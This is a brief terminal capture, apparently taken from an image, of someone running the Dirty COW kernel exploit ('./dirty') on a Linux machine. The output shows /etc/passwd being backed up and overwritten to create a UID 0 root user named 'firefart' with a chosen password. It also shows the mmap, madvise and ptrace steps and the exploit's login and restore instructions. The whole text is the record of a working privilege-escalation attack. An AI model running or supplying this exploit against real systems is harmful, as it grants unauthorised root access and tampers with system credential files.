 dirty dirty.c shell.elf
[yuto@ecs-xSFRa ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fe21bfce000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[yuto@ecs-xSFRa ~]$